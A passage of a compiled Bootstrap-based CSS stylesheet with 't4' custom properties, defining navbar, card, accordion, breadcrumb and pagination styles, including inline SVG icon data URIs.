      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: var(--t4-navbar-padding-y) var(--t4-navbar-padding-x);
}
.navbar > .container, .t4-masthead .navbar > .t4-masthead-detail,
.navbar > .container-fluid,
.navbar > .container-sm,
.navbar > .container-md,
.navbar > .container-lg,
.navbar > .container-xl,
.navbar > .container-xxl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar-brand {
  padding-top: var(--t4-navbar-brand-padding-y);
  padding-bottom: var(--t4-navbar-brand-padding-y);
  margin-right: var(--t4-navbar-brand-margin-end);
  font-size: var(--t4-navbar-brand-font-size);
  color: var(--t4-navbar-brand-color);
  white-space: nowrap;
}
.navbar-brand:hover, .navbar-brand:focus {
  color: var(--t4-navbar-brand-hover-color);
}

.navbar-nav {
  --t4-nav-link-padding-x: 0;
  --t4-nav-link-padding-y: 0.5rem;
  --t4-nav-link-font-size: 0.9375rem;
  --t4-nav-link-font-weight: 500;
  --t4-nav-link-color: var(--t4-navbar-color);
  --t4-nav-link-hover-color: var(--t4-navbar-hover-color);
  --t4-nav-link-disabled-color: var(--t4-navbar-disabled-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link.active, .navbar-nav .nav-link.show {
  color: var(--t4-navbar-active-color);
}
.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: var(--t4-navbar-color);
}
.navbar-text a,
.navbar-text a:hover,
.navbar-text a:focus {
  color: var(--t4-navbar-active-color);
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: var(--t4-navbar-toggler-padding-y) var(--t4-navbar-toggler-padding-x);
  font-size: var(--t4-navbar-toggler-font-size);
  line-height: 1;
  color: var(--t4-navbar-color);
  background-color: transparent;
  border: var(--t4-border-width) solid var(--t4-navbar-toggler-border-color);
  border-radius: var(--t4-navbar-toggler-border-radius);
  -webkit-transition: var(--t4-navbar-toggler-transition);
  transition: var(--t4-navbar-toggler-transition);
}
@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    -webkit-transition: none;
    transition: none;
  }
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 var(--t4-navbar-toggler-focus-width);
          box-shadow: 0 0 0 var(--t4-navbar-toggler-focus-width);
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-image: var(--t4-navbar-toggler-icon-bg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--t4-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: var(--t4-navbar-nav-link-padding-x);
    padding-left: var(--t4-navbar-nav-link-padding-x);
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: static;
    z-index: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    -webkit-transform: none !important;
            transform: none !important;
    -webkit-transition: none;
    transition: none;
  }
  .navbar-expand-sm .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas .offcanvas-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: var(--t4-navbar-nav-link-padding-x);
    padding-left: var(--t4-navbar-nav-link-padding-x);
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: static;
    z-index: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    -webkit-transform: none !important;
            transform: none !important;
    -webkit-transition: none;
    transition: none;
  }
  .navbar-expand-md .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas .offcanvas-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: var(--t4-navbar-nav-link-padding-x);
    padding-left: var(--t4-navbar-nav-link-padding-x);
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: static;
    z-index: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    -webkit-transform: none !important;
            transform: none !important;
    -webkit-transition: none;
    transition: none;
  }
  .navbar-expand-lg .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas .offcanvas-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: var(--t4-navbar-nav-link-padding-x);
    padding-left: var(--t4-navbar-nav-link-padding-x);
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: static;
    z-index: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    -webkit-transform: none !important;
            transform: none !important;
    -webkit-transition: none;
    transition: none;
  }
  .navbar-expand-xl .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas .offcanvas-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 1400px) {
  .navbar-expand-xxl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: var(--t4-navbar-nav-link-padding-x);
    padding-left: var(--t4-navbar-nav-link-padding-x);
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: static;
    z-index: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    -webkit-transform: none !important;
            transform: none !important;
    -webkit-transition: none;
    transition: none;
  }
  .navbar-expand-xxl .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas .offcanvas-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
.navbar-expand {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: var(--t4-navbar-nav-link-padding-x);
  padding-left: var(--t4-navbar-nav-link-padding-x);
}
.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}
.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-expand .offcanvas {
  position: static;
  z-index: auto;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  width: auto !important;
  height: auto !important;
  visibility: visible !important;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-transform: none !important;
          transform: none !important;
  -webkit-transition: none;
  transition: none;
}
.navbar-expand .offcanvas .offcanvas-header {
  display: none;
}
.navbar-expand .offcanvas .offcanvas-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}

.navbar-dark,
.navbar[data-bs-theme=dark] {
  --t4-navbar-color: rgba(255, 255, 255, 0.55);
  --t4-navbar-hover-color: rgba(255, 255, 255, 0.75);
  --t4-navbar-disabled-color: rgba(255, 255, 255, 0.25);
  --t4-navbar-active-color: #fff;
  --t4-navbar-brand-color: #fff;
  --t4-navbar-brand-hover-color: #fff;
  --t4-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);
  --t4-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

[data-bs-theme=dark] .navbar-toggler-icon {
  --t4-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.card, body.contentpane .well {
  --t4-card-spacer-y: 1rem;
  --t4-card-spacer-x: 1rem;
  --t4-card-title-spacer-y: 0.5rem;
  --t4-card-title-color: ;
  --t4-card-subtitle-color: ;
  --t4-card-border-width: 1px;
  --t4-card-border-color: rgba(0, 0, 0, 0.125);
  --t4-card-border-radius: 0.25rem;
  --t4-card-box-shadow: ;
  --t4-card-inner-border-radius: calc(0.25rem - 1px);
  --t4-card-cap-padding-y: 0.5rem;
  --t4-card-cap-padding-x: 1rem;
  --t4-card-cap-bg: rgba(0, 0, 0, 0.03);
  --t4-card-cap-color: ;
  --t4-card-height: ;
  --t4-card-color: ;
  --t4-card-bg: #fff;
  --t4-card-img-overlay-padding: 1rem;
  --t4-card-group-margin: 1rem;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  height: var(--t4-card-height);
  color: var(--t4-body-color);
  word-wrap: break-word;
  background-color: var(--t4-card-bg);
  background-clip: border-box;
  border: var(--t4-card-border-width) solid var(--t4-card-border-color);
  border-radius: var(--t4-card-border-radius);
}
.card > hr, body.contentpane .well > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group, body.contentpane .well > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child, body.contentpane .well > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: var(--t4-card-inner-border-radius);
  border-top-right-radius: var(--t4-card-inner-border-radius);
}
.card > .list-group:last-child, body.contentpane .well > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: var(--t4-card-inner-border-radius);
  border-bottom-left-radius: var(--t4-card-inner-border-radius);
}
.card > .card-header + .list-group, body.contentpane .well > .card-header + .list-group,
.card > .list-group + .card-footer,
body.contentpane .well > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: var(--t4-card-spacer-y) var(--t4-card-spacer-x);
  color: var(--t4-card-color);
}

.card-title {
  margin-bottom: var(--t4-card-title-spacer-y);
  color: var(--t4-card-title-color);
}

.card-subtitle {
  margin-top: calc(-0.5 * var(--t4-card-title-spacer-y));
  margin-bottom: 0;
  color: var(--t4-card-subtitle-color);
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link + .card-link {
  margin-left: var(--t4-card-spacer-x);
}

.card-header {
  padding: var(--t4-card-cap-padding-y) var(--t4-card-cap-padding-x);
  margin-bottom: 0;
  color: var(--t4-card-cap-color);
  background-color: var(--t4-card-cap-bg);
  border-bottom: var(--t4-card-border-width) solid var(--t4-card-border-color);
}
.card-header:first-child {
  border-radius: var(--t4-card-inner-border-radius) var(--t4-card-inner-border-radius) 0 0;
}

.card-footer {
  padding: var(--t4-card-cap-padding-y) var(--t4-card-cap-padding-x);
  color: var(--t4-card-cap-color);
  background-color: var(--t4-card-cap-bg);
  border-top: var(--t4-card-border-width) solid var(--t4-card-border-color);
}
.card-footer:last-child {
  border-radius: 0 0 var(--t4-card-inner-border-radius) var(--t4-card-inner-border-radius);
}

.card-header-tabs {
  margin-right: calc(-0.5 * var(--t4-card-cap-padding-x));
  margin-bottom: calc(-1 * var(--t4-card-cap-padding-y));
  margin-left: calc(-0.5 * var(--t4-card-cap-padding-x));
  border-bottom: 0;
}
.card-header-tabs .nav-link.active {
  background-color: var(--t4-card-bg);
  border-bottom-color: var(--t4-card-bg);
}

.card-header-pills {
  margin-right: calc(-0.5 * var(--t4-card-cap-padding-x));
  margin-left: calc(-0.5 * var(--t4-card-cap-padding-x));
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: var(--t4-card-img-overlay-padding);
  border-radius: var(--t4-card-inner-border-radius);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: var(--t4-card-inner-border-radius);
  border-top-right-radius: var(--t4-card-inner-border-radius);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: var(--t4-card-inner-border-radius);
  border-bottom-left-radius: var(--t4-card-inner-border-radius);
}

.card-group > .card, body.contentpane .card-group > .well {
  margin-bottom: var(--t4-card-group-margin);
}
@media (min-width: 576px) {
  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card, body.contentpane .card-group > .well {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card, body.contentpane .card-group > .well + .card, body.contentpane .card-group > .card + .well, body.contentpane .card-group > .well + .well {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child), body.contentpane .card-group > .well:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top, body.contentpane .card-group > .well:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header,
  body.contentpane .card-group > .well:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom, body.contentpane .card-group > .well:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer,
  body.contentpane .card-group > .well:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child), body.contentpane .card-group > .well:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top, body.contentpane .card-group > .well:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header,
  body.contentpane .card-group > .well:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom, body.contentpane .card-group > .well:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer,
  body.contentpane .card-group > .well:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.accordion {
  --t4-accordion-color: var(--t4-body-color);
  --t4-accordion-bg: var(--t4-body-bg);
  --t4-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  --t4-accordion-border-color: var(--t4-border-color);
  --t4-accordion-border-width: var(--t4-border-width);
  --t4-accordion-border-radius: var(--t4-border-radius);
  --t4-accordion-inner-border-radius: calc(var(--t4-border-radius) - (var(--t4-border-width)));
  --t4-accordion-btn-padding-x: 1.25rem;
  --t4-accordion-btn-padding-y: 1rem;
  --t4-accordion-btn-color: var(--t4-body-color);
  --t4-accordion-btn-bg: var(--t4-accordion-bg);
  --t4-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --t4-accordion-btn-icon-width: 1.25rem;
  --t4-accordion-btn-icon-transform: rotate(-180deg);
  --t4-accordion-btn-icon-transition: transform 0.2s ease-in-out;
  --t4-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --t4-accordion-btn-focus-border-color: #86b7fe;
  --t4-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  --t4-accordion-body-padding-x: 1.25rem;
  --t4-accordion-body-padding-y: 1rem;
  --t4-accordion-active-color: var(--t4-primary-text-emphasis);
  --t4-accordion-active-bg: var(--t4-primary-bg-subtle);
}

.accordion-button {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  padding: var(--t4-accordion-btn-padding-y) var(--t4-accordion-btn-padding-x);
  font-size: 1rem;
  color: var(--t4-accordion-btn-color);
  text-align: left;
  background-color: var(--t4-accordion-btn-bg);
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  -webkit-transition: var(--t4-accordion-transition);
  transition: var(--t4-accordion-transition);
}
@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    -webkit-transition: none;
    transition: none;
  }
}
.accordion-button:not(.collapsed) {
  color: var(--t4-accordion-active-color);
  background-color: var(--t4-accordion-active-bg);
  -webkit-box-shadow: inset 0 calc(-1 * var(--t4-accordion-border-width)) 0 var(--t4-accordion-border-color);
          box-shadow: inset 0 calc(-1 * var(--t4-accordion-border-width)) 0 var(--t4-accordion-border-color);
}
.accordion-button:not(.collapsed)::after {
  background-image: var(--t4-accordion-btn-active-icon);
  -webkit-transform: var(--t4-accordion-btn-icon-transform);
          transform: var(--t4-accordion-btn-icon-transform);
}
.accordion-button::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: var(--t4-accordion-btn-icon-width);
  height: var(--t4-accordion-btn-icon-width);
  margin-left: auto;
  content: "";
  background-image: var(--t4-accordion-btn-icon);
  background-repeat: no-repeat;
  background-size: var(--t4-accordion-btn-icon-width);
  -webkit-transition: var(--t4-accordion-btn-icon-transition);
  transition: var(--t4-accordion-btn-icon-transition);
}
@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    -webkit-transition: none;
    transition: none;
  }
}
.accordion-button:hover {
  z-index: 2;
}
.accordion-button:focus {
  z-index: 3;
  border-color: var(--t4-accordion-btn-focus-border-color);
  outline: 0;
  -webkit-box-shadow: var(--t4-accordion-btn-focus-box-shadow);
          box-shadow: var(--t4-accordion-btn-focus-box-shadow);
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item {
  color: var(--t4-accordion-color);
  background-color: var(--t4-accordion-bg);
  border: var(--t4-accordion-border-width) solid var(--t4-accordion-border-color);
}
.accordion-item:first-of-type {
  border-top-left-radius: var(--t4-accordion-border-radius);
  border-top-right-radius: var(--t4-accordion-border-radius);
}
.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: var(--t4-accordion-inner-border-radius);
  border-top-right-radius: var(--t4-accordion-inner-border-radius);
}
.accordion-item:not(:first-of-type) {
  border-top: 0;
}
.accordion-item:last-of-type {
  border-bottom-right-radius: var(--t4-accordion-border-radius);
  border-bottom-left-radius: var(--t4-accordion-border-radius);
}
.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: var(--t4-accordion-inner-border-radius);
  border-bottom-left-radius: var(--t4-accordion-inner-border-radius);
}
.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: var(--t4-accordion-border-radius);
  border-bottom-left-radius: var(--t4-accordion-border-radius);
}

.accordion-body {
  padding: var(--t4-accordion-body-padding-y) var(--t4-accordion-body-padding-x);
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}
.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.accordion-flush .accordion-item:first-child {
  border-top: 0;
}
.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}
.accordion-flush .accordion-item .accordion-button, .accordion-flush .accordion-item .accordion-button.collapsed {
  border-radius: 0;
}

[data-bs-theme=dark] .accordion-button::after {
  --t4-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --t4-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.breadcrumb {
  --t4-breadcrumb-padding-x: 0;
  --t4-breadcrumb-padding-y: 0.5rem;
  --t4-breadcrumb-margin-bottom: 1rem;
  --t4-breadcrumb-bg: ;
  --t4-breadcrumb-border-radius: ;
  --t4-breadcrumb-divider-color: #6c757d;
  --t4-breadcrumb-item-padding-x: 0.5rem;
  --t4-breadcrumb-item-active-color: #6c757d;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: var(--t4-breadcrumb-padding-y) var(--t4-breadcrumb-padding-x);
  margin-bottom: var(--t4-breadcrumb-margin-bottom);
  font-size: var(--t4-breadcrumb-font-size);
  list-style: none;
  background-color: var(--t4-breadcrumb-bg);
  border-radius: var(--t4-breadcrumb-border-radius);
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: var(--t4-breadcrumb-item-padding-x);
}
.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: var(--t4-breadcrumb-item-padding-x);
  color: var(--t4-breadcrumb-divider-color);
  content: var(--t4-breadcrumb-divider, "/") /* rtl: var(--t4-breadcrumb-divider, "/") */;
}
.breadcrumb-item.active {
  color: var(--t4-breadcrumb-item-active-color);
}

.pagination {
  --t4-pagination-padding-x: 0.75rem;
  --t4-pagination-padding-y: 0.375rem;
  --t4-pagination-font-size: 1rem;
  --t4-pagination-color: #0d6efd;
  --t4-pagination-bg: #fff;
  --t4-pagination-border-width: 1px;
  --t4-pagination-border-color: #dee2e6;
  --t4-pagination-border-radius: 0.25rem;
  --t4-pagination-hover-color: #0a58ca;
  --t4-pagination-hover-bg: #e9ecef;
  --t4-pagination-hover-border-color: #dee2e6;
  --t4-pagination-focus-color: #0a58ca;
  --t4-pagination-focus-bg: #e9ecef;
  --t4-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  --t4-pagination-active-color: #fff;
  --t4-pagination-active-bg: #0d6efd;
  --t4-pagination-active-border-color: #0d6efd;
  --t4-pagination-disabled-color: #6c757d;
  --t4-pagination-disabled-bg: #fff;
  --t4-pagination-disabled-border-color: #dee2e6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: var(--t4-pagination-padding-y) var(--t4-pagination-padding-x);
  font-size: var(--t4-pagination-font-size);
  color: var(--t4-pagination-color);
  background-color: var(--t4-pagination-bg);
  border: var(--t4-pagination-border-width) solid var(--t4-pagination-border-color);
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .page-link {
    -webkit-transition: none;
    transition: none;
  }
}
.page-link:hover {
  z-index: 2;
  color: var(--t4-pagination-hover-color);
  background-color: var(--t4-pagination-hover-bg);
